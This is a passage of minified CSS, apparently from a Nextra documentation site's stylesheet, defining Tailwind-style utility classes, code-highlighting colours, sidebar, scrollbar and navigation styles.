-text-gray-100{--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}.nx-text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.nx-text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.nx-text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.nx-text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.nx-text-gray-800{--tw-text-opacity:1;color:rgba(31,41,55,var(--tw-text-opacity))}.nx-text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.nx-text-orange-800{--tw-text-opacity:1;color:rgba(154,52,18,var(--tw-text-opacity))}.nx-text-primary-600{--tw-text-opacity:1;color:hsl(var(--nextra-primary-hue)100% 45%/var(--tw-text-opacity))}.nx-text-primary-800{--tw-text-opacity:1;color:hsl(var(--nextra-primary-hue)100% 32%/var(--tw-text-opacity))}.nx-text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.nx-text-red-900{--tw-text-opacity:1;color:rgba(127,29,29,var(--tw-text-opacity))}.nx-text-slate-50{--tw-text-opacity:1;color:rgba(248,250,252,var(--tw-text-opacity))}.nx-text-slate-900{--tw-text-opacity:1;color:rgba(15,23,42,var(--tw-text-opacity))}.nx-text-yellow-900{--tw-text-opacity:1;color:rgba(113,63,18,var(--tw-text-opacity))}.nx-underline{text-decoration-line:underline}.nx-no-underline{text-decoration-line:none}.nx-decoration-from-font{text-decoration-thickness:from-font}.nx-subpixel-antialiased{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.nx-opacity-0{opacity:0}.nx-opacity-100{opacity:1}.nx-opacity-25{opacity:.25}.nx-opacity-75{opacity:.75}.nx-opacity-80{opacity:.8}.nx-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.nx-shadow-\[0_-12px_16px_\#fff\],.nx-shadow-\[0_-12px_16px_white\]{--tw-shadow:0 -12px 16px #fff;--tw-shadow-colored:0 -12px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.nx-shadow-\[0_2px_4px_rgba\(0\,0\,0\,\.02\)\,0_1px_0_rgba\(0\,0\,0\,\.06\)\]{--tw-shadow:0 2px 4px rgba(0,0,0,.02),0 1px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 2px 4px var(--tw-shadow-color),0 1px 0 var(--tw-shadow-color)}.nx-shadow-\[0_2px_4px_rgba\(0\,0\,0\,\.02\)\,0_1px_0_rgba\(0\,0\,0\,\.06\)\],.nx-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.nx-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.nx-shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.nx-shadow-sm,.nx-shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.nx-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.nx-shadow-gray-100{--tw-shadow-color:#f3f4f6;--tw-shadow:var(--tw-shadow-colored)}.nx-ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.nx-ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.nx-transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter,backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nx-transition-all{transition-property:all;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nx-transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nx-transition-opacity{transition-property:opacity;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nx-transition-transform{transition-property:transform;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nx-duration-100{transition-duration:.1s}.nx-duration-200{transition-duration:.2s}.nx-duration-300{transition-duration:.3s}.nx-duration-500{transition-duration:.5s}.nx-duration-75{transition-duration:75ms}.nx-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[-webkit-tap-highlight-color\:transparent\]{-webkit-tap-highlight-color:transparent}.\[-webkit-touch-callout\:none\]{-webkit-touch-callout:none}.\[counter-reset\:line\]{counter-reset:line}.\[counter-reset\:step\]{counter-reset:step}.\[hyphens\:auto\]{-webkit-hyphens:auto;hyphens:auto}.\[transition\:background-color_1\.5s_ease\]{transition:background-color 1.5s}.\[word-break\:break-word\]{word-break:break-word}:root{--shiki-color-text:#414141;--shiki-color-background:transparent;--shiki-token-constant:#1976d2;--shiki-token-string:#22863a;--shiki-token-comment:#aaa;--shiki-token-keyword:#d32f2f;--shiki-token-parameter:#ff9801;--shiki-token-function:#6f42c1;--shiki-token-string-expression:var(--shiki-token-string);--shiki-token-punctuation:#212121;--shiki-token-link:var(--shiki-token-string)}@supports (color:color(display-p3 0 0 0)){:root{--shiki-color-text:color(display-p3 .254903 .254903 .254903);--shiki-token-constant:color(display-p3 .222026 .455961 .797051);--shiki-token-string:color(display-p3 .261609 .517894 .262929);--shiki-token-comment:color(display-p3 .666644 .666644 .666644);--shiki-token-keyword:color(display-p3 .761402 .245911 .21847);--shiki-token-parameter:color(display-p3 .944308 .615493 .221148);--shiki-token-function:color(display-p3 .410511 .267378 .729566);--shiki-token-punctuation:color(display-p3 .12945 .12945 .12945)}}@supports (color:lab(0% 0 0)){:root{--shiki-color-text:lab(27.5348% 0 0);--shiki-token-constant:lab(48.3994% .649333 -55.5719);--shiki-token-string:lab(49.1367% -42.0409 31.8582);--shiki-token-comment:lab(69.608% -.0000298023 0);--shiki-token-keyword:lab(47.8876% 63.025 42.31);--shiki-token-parameter:lab(72.7377% 33.9074 77.3632);--shiki-token-function:lab(39.0339% 41.1896 -60.5821);--shiki-token-punctuation:lab(12.7448% 0 0)}}.dark{--shiki-color-text:#d1d1d1;--shiki-token-constant:#79b8ff;--shiki-token-string:#ffab70;--shiki-token-comment:#6b737c;--shiki-token-keyword:#f97583;--shiki-token-function:#b392f0;--shiki-token-string-expression:#4bb74a;--shiki-token-punctuation:#bbb;--shiki-token-link:var(--shiki-token-string)}@supports (color:color(display-p3 0 0 0)){.dark{--shiki-color-text:color(display-p3 .819616 .819616 .819616);--shiki-token-constant:color(display-p3 .530161 .715063 .976018);--shiki-token-string:color(display-p3 .951836 .685108 .47841);--shiki-token-comment:color(display-p3 .425394 .449959 .48271);--shiki-token-keyword:color(display-p3 .912244 .487925 .52253);--shiki-token-function:color(display-p3 .681317 .57716 .917817);--shiki-token-string-expression:color(display-p3 .412063 .708644 .344662);--shiki-token-punctuation:color(display-p3 .733365 .733365 .733365)}}@supports (color:lab(0% 0 0)){.dark{--shiki-color-text:lab(83.8412% -.0000298023 0);--shiki-token-constant:lab(72.6797% -5.9377 -41.8341);--shiki-token-string:lab(77.5312% 27.4176 43.2358);--shiki-token-comment:lab(47.984% -1.63257 -6.06269);--shiki-token-keyword:lab(65.9075% 52.4906 18.1315);--shiki-token-function:lab(66.4473% 27.2323 -43.2583);--shiki-token-string-expression:lab(66.4666% -48.7314 44.7269);--shiki-token-punctuation:lab(75.8836% 0 -.0000119209)}}code{-webkit-box-decoration-break:clone;box-decoration-break:clone;font-feature-settings:"rlig" 1,"calt" 1,"ss01" 1}code[data-line-numbers]>.line{padding-left:.5rem;display:inline-flex}code[data-line-numbers]>.line:before{counter-increment:line;content:counter(line);float:left;height:100%;min-width:2.6rem;text-align:right;--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity));padding-right:1rem}code .line.highlighted{background-color:hsl(var(--nextra-primary-hue)100% 45%/.1);color:hsl(var(--nextra-primary-hue)100% 45%/.5);--tw-shadow:2px 0 currentColor inset;--tw-shadow-colored:inset 2px 0 var(--tw-shadow-color)}code .line .highlighted,code .line.highlighted{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}code .line .highlighted{--tw-shadow:0 0 0 2px rgba(0,0,0,.3);--tw-shadow-colored:0 0 0 2px var(--tw-shadow-color);background-color:hsl(var(--nextra-primary-hue)100% 32%/.1);--tw-shadow-color:hsl(var(--nextra-primary-hue)100% 32%/.1);--tw-shadow:var(--tw-shadow-colored);border-radius:.125rem}:is(html[class~=dark] code .line .highlighted){background-color:hsl(var(--nextra-primary-hue)100% 77%/.1);--tw-shadow-color:hsl(var(--nextra-primary-hue)100% 77%/.1);--tw-shadow:var(--tw-shadow-colored)}pre{contain:paint}pre code{min-width:100%;color:currentColor;border-style:none;border-radius:0;font-size:.875rem;line-height:1.25rem;display:grid;background-color:transparent!important;padding:0!important}:is(html[class~=dark] pre code){background-color:transparent!important}pre code .line,pre:not([data-theme]){padding-left:1rem;padding-right:1rem}html[data-nextra-word-wrap] pre{word-break:break-word;white-space:pre-wrap}@media (min-width:768px){html[data-nextra-word-wrap] pre{white-space:pre}}html[data-nextra-word-wrap] pre .line{display:inline-block}pre .nextra-copy-icon{animation:fade-in .3s forwards}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@supports (-webkit-backdrop-filter:blur(1px)) or ((-webkit-backdrop-filter:blur(1px)) or (backdrop-filter:blur(1px))){.nextra-button{--tw-bg-opacity:.85;--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia)}:is(html[class~=dark] .nextra-button){--tw-bg-opacity:.8}}.subheading-anchor{opacity:0;transition-property:opacity;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}:is([dir=ltr] .subheading-anchor){margin-left:.25rem}:is([dir=rtl] .subheading-anchor){margin-right:.25rem}.subheading-anchor:focus,:hover>.subheading-anchor,span:target+.subheading-anchor{opacity:1}:hover>.subheading-anchor,span+.subheading-anchor{text-decoration-line:none!important}.subheading-anchor:after{--tw-content:"#";content:var(--tw-content);--tw-text-opacity:1;color:rgba(209,213,219,var(--tw-text-opacity));padding-left:.25rem;padding-right:.25rem}:is(html[class~=dark] .subheading-anchor):after{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}span:target+.subheading-anchor:after{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}:is(html[class~=dark] span:target+.subheading-anchor):after{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.nextra-hamburger svg g{transform-origin:50%;transition:transform .2s cubic-bezier(.25,1,.5,1)}.nextra-hamburger svg path{opacity:1;transition:transform .2s cubic-bezier(.25,1,.5,1) .2s,opacity .2s .2s}.nextra-hamburger svg.open path{transition:transform .2s cubic-bezier(.25,1,.5,1),opacity 0s .2s}.nextra-hamburger svg.open g{transition:transform .2s cubic-bezier(.25,1,.5,1) .2s}.nextra-hamburger svg.open>path{opacity:0}.nextra-hamburger svg.open>g:first-of-type{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.nextra-hamburger svg.open>g:first-of-type path{transform:translateY(6px)}.nextra-hamburger svg.open>g:nth-of-type(2){--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.nextra-hamburger svg.open>g:nth-of-type(2) path{transform:translateY(-6px)}.nextra-scrollbar{scrollbar-width:thin;scrollbar-color:hsla(0,0%,45%,.4) transparent;scrollbar-gutter:stable}@supports (color:color(display-p3 0 0 0)){.nextra-scrollbar{scrollbar-color:color(display-p3 .45095 .45095 .45095/.4) transparent}}@supports (color:lab(0% 0 0)){.nextra-scrollbar{scrollbar-color:lab(48.438% 0 0/.4) transparent}}.nextra-scrollbar::-webkit-scrollbar{height:.75rem;width:.75rem}.nextra-scrollbar::-webkit-scrollbar-track{background-color:transparent}.nextra-scrollbar::-webkit-scrollbar-thumb{border-radius:10px}.nextra-scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tw-shadow-color);--tw-shadow-color:hsla(0,0%,45%,.2);--tw-shadow:var(--tw-shadow-colored);background-clip:content-box;border:3px solid transparent}.nextra-scrollbar:hover::-webkit-scrollbar-thumb:hover{--tw-shadow-color:hsla(0,0%,45%,.4);--tw-shadow:var(--tw-shadow-colored)}@media (max-width:767px){.nextra-container .nextra-scrollbar{scrollbar-gutter:auto}}.no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.no-scrollbar::-webkit-scrollbar{display:none}article.nextra-body-typesetting-article{font-feature-settings:"rlig" 1,"calt" 1;font-size:17px}article.nextra-body-typesetting-article h1{text-align:center;margin-top:1.5rem;margin-bottom:1rem;font-size:2.5rem}article.nextra-body-typesetting-article h2{border-style:none}article.nextra-body-typesetting-article a{text-decoration-line:none}article.nextra-body-typesetting-article a:hover{text-decoration-line:underline}article.nextra-body-typesetting-article p{line-height:2rem}article.nextra-body-typesetting-article code{border-style:none}:is(html[class~=dark] article.nextra-body-typesetting-article code){--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}:is(html[class~=dark] article.nextra-body-typesetting-article pre code){background-color:transparent}article.nextra-body-typesetting-article .subheading-anchor+a{text-decoration-line:none}article.nextra-body-typesetting-article .subheading-anchor+a:after{content:var(--tw-content);display:none}article.nextra-body-typesetting-article .subheading-anchor+a:hover{text-decoration-line:none}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-feature-settings:"rlig" 1,"calt" 1,"ss01" 1;-webkit-tap-highlight-color:transparent;font-size:1rem}body{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}:is(html[class~=dark] body){--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}[tabindex]:not([tabindex="-1"]),a,button,input,summary{outline-offset:2px;outline:2px solid transparent}[tabindex]:not([tabindex="-1"]):focus-visible,a:focus-visible,button:focus-visible,input:focus-visible,summary:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);--tw-ring-opacity:1;--tw-ring-color:hsl(var(--nextra-primary-hue)100% 86%/var(--tw-ring-opacity));--tw-ring-offset-width:1px;--tw-ring-offset-color:hsl(var(--nextra-primary-hue)100% 77%)}:is(html[class~=dark] [tabindex]:not([tabindex="-1"]):focus-visible),:is(html[class~=dark] a:focus-visible),:is(html[class~=dark] button:focus-visible),:is(html[class~=dark] input:focus-visible),:is(html[class~=dark] summary:focus-visible){--tw-ring-opacity:1;--tw-ring-color:hsl(var(--nextra-primary-hue)100% 32%/var(--tw-ring-opacity));--tw-ring-offset-color:hsl(var(--nextra-primary-hue)100% 39%)}a,summary{border-radius:.25rem}.nextra-content{--tw-text-opacity:1;color:rgba(51,65,85,var(--tw-text-opacity))}:is(html[class~=dark] .nextra-content){--tw-text-opacity:1;color:rgba(226,232,240,var(--tw-text-opacity))}@media (max-width:767px){.nextra-sidebar-container{z-index:15;width:100%;overscroll-behavior:contain;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:calc(var(--nextra-navbar-height));position:fixed;top:0;bottom:0}:is(html[class~=dark] .nextra-sidebar-container){--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity))}.nextra-sidebar-container{will-change:transform,opacity;contain:layout style;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .8s cubic-bezier(.52,.16,.04,1)}.nextra-sidebar-container>.nextra-scrollbar{-webkit-mask-image:linear-gradient(transparent,#000 20px),linear-gradient(270deg,#000 10px,transparent 0);mask-image:linear-gradient(transparent,#000 20px),linear-gradient(270deg,#000 10px,transparent 0)}.nextra-banner-container~div .nextra-sidebar-container{padding-top:6.5rem}.nextra-banner-container~div.nextra-nav-container{top:2.5rem}@media (min-width:768px){.nextra-banner-container~div.nextra-nav-container{top:0}}.nextra-banner-hidden .nextra-banner-container~div .nextra-sidebar-container{padding-top:4rem}.nextra-banner-hidden .nextra-nav-container{top:0!important}.nextra-search .excerpt{text-overflow:ellipsis;line-clamp:1;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}@media (prefers-reduced-motion:reduce) and (max-width:767px){.nextra-sidebar-container,.nextra-sidebar-container.open,article:before,body.resizing .nextra-sidebar-container{transition-property:none}}article details>summary::-webkit-details-marker{display:none}article details>summary:before{height:1.2em;width:1.2em;vertical-align:-4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='h-5 w-5' viewBox='0 0 20 20' fill='currentColor'%3E%3Cpath fill-rule='evenodd' d='M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z' clip-rule='evenodd' /%3E%3C/svg%3E")}@media (min-width:768px){.nextra-sidebar-container,.nextra-toc>.div{-webkit-mask-image:linear-gradient(transparent,#000 20px),linear-gradient(270deg,#000 10px,transparent 0);mask-image:linear-gradient(transparent,#000 20px),linear-gradient(270deg,#000 10px,transparent 0)}}@supports (-webkit-backdrop-filter:blur(1px)) or ((-webkit-backdrop-filter:blur(1px)) or (backdrop-filter:blur(1px))){.nextra-search ul{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);background-color:hsla(0,0%,100%,.7)}:is(html[class~=dark] .nextra-search ul){background-color:hsla(0,0%,7%,.8)}.nextra-nav-container-blur{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);background-color:hsla(0,0%,100%,.85)}:is(html[class~=dark] .nextra-nav-container-blur){background-color:hsla(0,0%,7%,.8)!important}}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.contains-task-list{margin-left:0;list-style-type:none}.contains-task-list input[type=checkbox]{margin-right:.25rem}.nextra-banner-hidden .nextra-banner-container{display:none}.nextra-sidebar-container [data-toggle-animation=show] button{opacity:0;animation:nextra-fadein 1s .2s forwards}.nextra-sidebar-container [data-toggle-animation=hide] button{opacity:0;animation:nextra-fadein2 1s .2s forwards}@keyframes nextra-fadein{0%{opacity:0}to{opacity:1}}@keyframes nextra-fadein2{0%{opacity:0}to{opacity:1}}.nextra-cards{grid-template-columns:repeat(auto-fill,minmax(max(250px,calc((100% - 1rem*2)/var(--rows))),1fr))}.nextra-card img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.nextra-card:hover svg{color:currentColor}.nextra-card svg{width:1.5rem;color:rgba(0,0,0,.2);transition:color .3s}.nextra-card p{margin-top:.5rem}.dark .nextra-card svg{color:hsla(0,0%,100%,.4)}.dark .nextra-card:hover svg{color:currentColor}.nextra-steps h3{counter-increment:step}.nextra-steps h3:before{height:33px;width:33px;--tw-border-opacity:1;border-width:4px;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity));position:absolute}:is(html[class~=dark] .nextra-steps h3):before{--tw-border-opacity:1;border-color:rgba(17,17,17,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.nextra-steps h3:before{text-align:center;text-indent:-1px;--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity));content:counter(step);border-radius:9999px;margin-top:3px;margin-left:-41px;font-size:1rem;font-weight:400}.placeholder\:nx-text-gray-500::-moz-placeholder{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.placeholder\:nx-text-gray-500::placeholder{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.before\:nx-absolute:before{content:var(--tw-content);position:absolute}.before\:nx-inset-y-1:before{content:var(--tw-content);top:.25rem;bottom:.25rem}.before\:nx-mr-1:before{content:var(--tw-content);margin-right:.25rem}.before\:nx-inline-block:before{content:var(--tw-content);display:inline-block}.before\:nx-w-px:before{content:var(--tw-content);width:1px}.before\:nx-bg-gray-200:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.before\:nx-opacity-25:before{content:var(--tw-content);opacity:.25}.before\:nx-transition-transform:before{content:var(--tw-content);transition-property:transform;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.before\:nx-content-\[\"\"\]:before{--tw-content:"";content:var(--tw-content)}.before\:nx-content-\[\"\#\"\]:before{--tw-content:"#";content:var(--tw-content)}.before\:nx-content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.first\:nx-mt-0:first-child{margin-top:0}.even\:nx-bg-gray-100:nth-child(2n){--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.focus-within\:nx-opacity-100:focus-within{opacity:1}.hover\:nx-border-gray-200:hover{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.hover\:nx-border-gray-300:hover{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.hover\:nx-bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:nx-bg-gray-800\/5:hover{background-color:rgba(31,41,55,.05)}.hover\:nx-bg-slate-50:hover{--tw-bg-opacity:1;background-color:rgba(248,250,252,var(--tw-bg-opacity))}.hover\:nx-text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:nx-text-gray-800:hover{--tw-text-opacity:1;color:rgba(31,41,55,var(--tw-text-opacity))}.hover\:nx-text-gray-900:hover{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.hover\:nx-text-primary-600:hover{--tw-text-opacity:1;color:hsl(var(--nextra-primary-hue)100% 45%/var(--tw-text-opacity))}.hover\:nx-opacity-100:hover{opacity:1}.hover\:nx-opacity-60:hover{opacity:.6}.hover\:nx-opacity-70:hover{opacity:.7}.hover\:nx-opacity-75:hover{opacity:.75}.hover\:nx-shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:nx-shadow-lg:hover,.hover\:nx-shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.hover\:nx-shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:nx-shadow-gray-100:hover{--tw-shadow-color:#f3f4f6;--tw-shadow:var(--tw-shadow-colored)}.focus\:nx-not-sr-only:focus{width:auto;height:auto;clip:auto;white-space:normal;margin:0;padding:0;position:static;overflow:visible}.focus\:nx-fixed:focus{position:fixed}.focus\:nx-z-50:focus{z-index:50}.focus\:nx-m-3:focus{margin:.75rem}.focus\:nx-ml-4:focus{margin-left:1rem}.focus\:nx-h-\[calc\(var\(--nextra-navbar-height\)-1\.5rem\)\]:focus{height:calc(var(--nextra-navbar-height) - 1.5rem)}.focus\:nx-rounded-lg:focus{border-radius:.5rem}.focus\:nx-border:focus{border-width:1px}.focus\:nx-border-neutral-400:focus{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.focus\:nx-bg-white:focus{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus\:nx-px-3:focus{padding-left:.75rem;padding-right:.75rem}.focus\:nx-py-2:focus{padding-top:.5rem;padding-bottom:.5rem}.focus\:nx-align-middle:focus{vertical-align:middle}.focus\:nx-text-sm:focus{font-size:.875rem}.focus\:nx-font-bold:focus{font-weight:700}.focus\:nx-text-gray-900:focus{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.active\:nx-bg-gray-400\/20:active{background-color:rgba(156,163,175,.2)}.active\:nx-opacity-50:active{opacity:.5}.active\:nx-shadow-sm:active{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.active\:nx-shadow-gray-200:active{--tw-shadow-color:#e5e7eb;--tw-shadow:var(--tw-shadow-colored)}.nx-group:hover .group-hover\:nx-translate-x-\[2px\]{--tw-translate-x:2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=ltr] .ltr\:nx-right-1){right:.25rem}:is([dir=ltr] .ltr\:nx-right-1\.5){right:.375rem}:is([dir=ltr] .ltr\:nx-right-3){right:.75rem}:is([dir=ltr] .ltr\:-nx-mr-4){margin-right:-1rem}:is([dir=ltr] .ltr\:nx-ml-3){margin-left:.75rem}:is([dir=ltr] .ltr\:nx-ml-6){margin-left:1.5rem}:is([dir=ltr] .ltr\:nx-ml-auto){margin-left:auto}:is([dir=ltr] .ltr\:nx-mr-auto){margin-right:auto}:is([dir=ltr] .ltr\:nx-rotate-180){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=ltr] .ltr\:nx-rotate-90){--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=ltr] .ltr\:nx-border-l-2){border-left-width:2px}:is([dir=ltr] .ltr\:nx-pl-10){padding-left:2.5rem}:is([dir=ltr] .ltr\:nx-pl-12){padding-left:3rem}:is([dir=ltr] .ltr\:nx-pl-16){padding-left:4rem}:is([dir=ltr] .ltr\:nx-pl-3){padding-left:.75rem}:is([dir=ltr] .ltr\:nx-pl-4){padding-left:1rem}:is([dir=ltr] 